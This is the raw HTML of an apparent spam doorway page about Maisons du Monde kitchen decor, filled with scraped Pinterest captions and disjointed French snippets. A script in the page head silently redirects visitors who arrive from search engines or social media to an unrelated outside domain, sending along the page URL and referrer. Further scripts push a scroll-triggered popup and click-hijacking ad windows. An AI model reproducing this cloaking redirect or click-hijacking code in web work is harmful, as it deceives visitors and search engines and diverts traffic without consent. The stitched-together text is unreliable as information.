

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://boehmceliawallz.pages.dev/cuisine-deco-maison-du-monde
body_size: 6228
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Cuisine Deco Maison Du Monde </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: auto;max-height: 480px; object-fit: cover;width: 100%;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:20%}.popcontent img{height:auto}} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Barbara" }, "headline": "Cuisine Deco Maison Du Monde", "datePublished": "2021-09-29", "image": "https://i.pinimg.com/originals/c4/f9/3b/c4f93b2da472ce261349241e003abb2f.jpg", "publisher": { "@type": "Organization", "name": "boehmceliawallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=cuisine+deco+maison+du+monde", "width": 512, "height": 512 } } } </script><link rel="preconnect" href="https://i.pinimg.com"><link rel="dns-prefetch" href="https://i.pinimg.com"><link rel="preload" href="https://i.pinimg.com/236x/c4/f9/3b/c4f93b2da472ce261349241e003abb2f.jpg" as="image" media="(max-width: 420px)"><link rel="preload" href="https://i.pinimg.com/originals/c4/f9/3b/c4f93b2da472ce261349241e003abb2f.jpg" as="image" media="(min-width: 420.1px)"><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Cuisine Deco Maison Du Monde </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Cuisine Deco Maison Du Monde</strong>. Des meubles de cuisine adaptés à vos besoins. 2019 - Découvrez le tableau Maison du monde cuisine de caroline nollet sur Pinterest.</p><figure><img class="v-cover ads-img lazyload" data-src="https://i.pinimg.com/originals/c4/f9/3b/c4f93b2da472ce261349241e003abb2f.jpg" src="[data-uri]" alt="Tendance Deco Graphik Tribu Maisons Du Monde 2016 17 L Etagere Irait Bien Dans Ma Cuisine Cuisines Deco Decoration Cuisine Idee Deco Cuisine" width="640" height="360" /><figcaption>Tendance Deco Graphik Tribu Maisons Du Monde 2016 17 L Etagere Irait Bien Dans Ma Cuisine Cuisines Deco Decoration Cuisine Idee Deco Cuisine from www.pinterest.com</figcaption></figure><p> Voir plus didées sur le thème maison du monde deco mobilier de salon. 2014 - Découvrez le tableau Déco cuisine de Ma Pauv Lucette sur Pinterest. 5 hours agoZara Home storie nous invite à découvrir lunivers d Héloïse Brion alias Miss Maggie Kitchen sur Instagram. </p><h3>July 21 2018.</h3><p>Conseil et vente 0805 98 12 84. Tableau Deco Cuisine Maison Du Monde. Suivez-nous sur les réseaux. Soyez au courant des nouveautés suivez les conseils de nos stylistes.</p></article><section><aside><img class="v-image ads-img lazyload" alt="New Kitchen Designs From Maisons Du Monde Rustic Kitchen Cabinets Kitchen Design Kitchen Wall Units" data-src="https://i.pinimg.com/236x/88/19/80/881980453d7b87c6630646ac4efde6fd.jpg" src="[data-uri]" width="640" height="360" /><small>Source: br.pinterest.com</small><p>Tableau Deco Cuisine Maison Du Monde.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meuble Bas De Cuisine En Manguier Ivoire Maisons Du Monde Kitchen Interior Kitchen Wall Units Chic Kitchen" data-src="https://i.pinimg.com/236x/f9/44/02/f94402251bece8f02dc03f714146d12d.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Ces magasins spécialisés dans la déco d.</p></aside><aside><img class="v-image ads-img lazyload" alt="Deko Trend Mint And Lemon Die Zitronenkuche Maisons Du Monde Kuchendekoration Kuche Einrichten Haus Kuchen" data-src="https://i.pinimg.com/236x/59/17/2e/59172e7583d91dd99990ec9f0b11494a.jpg" src="[data-uri]" width="640" height="360" /><small>Source: pl.pinterest.com</small><p>Une cuisine pratique et fonctionnelle avec un îlot central en pin recyclé Maisons du Monde et des étagères ouvertes en métal paniers amovibles.</p></aside><aside><img class="v-image ads-img lazyload" alt="Chaise De Bar Et Tabouret De Bar Diseno De Interiores De Cocina Interior De Cocina Cocinas De Estilo Rustico" data-src="https://i.pinimg.com/236x/43/87/24/438724565f2463f374e5f455db6769c9.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Pour bien débuter lannée Maisons du Monde propose plus de 3000 nouveautés sur son site internet.</p></aside><aside><img class="v-image ads-img lazyload" alt="Tendance Deco Graphik Tribu Maisons Du Monde 2016 17 L Etagere Irait Bien Dans Ma Cuisine Cuisines Deco Decoration Cuisine Idee Deco Cuisine" data-src="https://i.pinimg.com/236x/24/b4/7c/24b47c9076fba6258d6a8dbb6f8c24b4.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Authenticité et nostalgie sont au rendez-vous mais surtout de belles couleurs profondes de quoi nous réchauffer lorsquarriveront les premiers frimas.</p></aside><aside><img class="v-image ads-img lazyload" alt="Having A Small Kitchen Doesn T Mean That You Can T Do Anything With It You Can Still Have A Comfortable And S Meuble Cuisine Amenagement Cuisine Cuisines Deco" data-src="https://i.pinimg.com/564x/6e/ea/cf/6eeacfc50bc7cd68d5f70eaa178d3305.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Authenticité et nostalgie sont au rendez-vous mais surtout de belles couleurs profondes de quoi nous réchauffer lorsquarriveront les premiers frimas.</p></aside><aside><img class="v-image ads-img lazyload" alt="Ilot Central Cuisine En Manguier Ivoire L 160 Cm Maisons Du Monde Mobilier De Salon Ilot Cuisine Pinterest Deco Cuisine" data-src="https://i.pinimg.com/236x/8d/61/63/8d61638afac7f42290fedca0fb649c9a--storage-ideas-ivoire.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Dans sa jolie maison normande construite en 1895 à la décoration vintage et rustique à larchitecture typique de la région avec ses colombages rouges la cuisine est au centre de la vie de la maison.</p></aside><aside><img class="v-image ads-img lazyload" alt="Kitchen Cabinets Kitchen Cupboards Wall Units Meuble Haut Cuisine Meuble Haut Unites" data-src="https://i.pinimg.com/236x/36/01/39/3601399b31de1f4f4880c5c0cf0bfc05--kitchen-wall-units-wooden-kitchen.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Studio Paris Archidecoration Architecte D Interieur Deco Industrielle Les 8 Commandements Pour Adopter Le Comptoir De Cuisine Maison Du Monde Tendance Deco 2020 On Fait Le Point La Revue De Presse Very Good Shot.</p></aside><aside><img class="v-image ads-img lazyload" alt="Tenacious Convicted Kitchen Design Ideas Remodelage Petite Cuisine Interieur Moderne De Cuisine Renovation Cuisine" data-src="https://i.pinimg.com/236x/49/db/aa/49dbaabc309077689992f5f4e975dd8b.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Découvrez notre offre de mobilier et décoration pour la Cuisine Commandez en ligne sur Maisons du Monde Livraison gratuite en boutique Retours gratuits 14 jours.</p></aside></section><section><article><p><a href="/salon-de-coiffure-pour-cheveux-boucles.html"><i>&larr; salon de coiffure pour cheveux boucles</i></a><a href="/salon-de-coiffure-abymes.html"><i>salon de coiffure abymes &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><div class="popbox hide" id="popbox"><div aria-label='Close' class="pop-overlay" role="button" tabindex="0"/><div class="pop-content"><div class="popcontent" align="center"><img data-src="https://1.bp.blogspot.com/-y8AsxfEerDc/YFSyMPZF14I/AAAAAAAAAAM/JUegMgSE-3o5A_06mx0Fir2-dkB6fAGvACLcBGAsYHQ/s640/re.jpg" src="[data-uri]" width="640" height="320" class="lazyload" alt="" /><button class='g_url btn btn-success btn-dwn m-2'>Confirm</button><br/></div><button class='g_url popbox-close-button'>&times;</button></div></div><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.slim.min.js" integrity="sha512-6ORWJX/LrnSjBzwefdNUyLCMTIsGoNP6NftMy2UAm1JBm6PRZCO1d7OHBStWpVFZLO+RerTvqX/Z9mBFfCJZ4A==" crossorigin="anonymous"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.0/lazysizes.min.js" integrity="sha512-JrL1wXR0TeToerkl6TPDUa9132S3PB1UeNpZRHmCe6TxS43PFJUcEYUhjJb/i63rSd+uRvpzlcGOtvC/rDQcDg==" crossorigin="anonymous"></script><script type="text/javascript"> var current = window.location.href; var g_confirm = current.includes('c=1'); var go_ads ='#EDIT-WITH-YOUR-ADS';  $(document).ready(function() { if(go_ads.includes('//')) { if(!g_confirm) { $(window).scroll(function (event) { var scroll = $(window).scrollTop(); if (scroll >= 200) { $('#popbox').removeClass('hide'); } console.log('scroll..');  }); }  $(document).on('click','.g_url',function(e) { e.preventDefault();  var g_target=current.includes("?")?current+"&c=1":current+"?c=1";  window.open(go_ads,"_blank"); window.location.href=g_target; });  $(document).on('click','.ads-img',function(e) { e.preventDefault(); window.open(go_ads, '_blank'); }); }  $("[id*='google-cache']").remove();   $(document).on('submit','#search-box',function(e){ e.preventDefault(); var query = $('input[name="q"]').val(); query = query.replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi, '').replace(/\s\s+/g, ' '); var target ='site:'+location.host+' '+query; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.open(uri, '_blank'); }); }); </script></body></html> 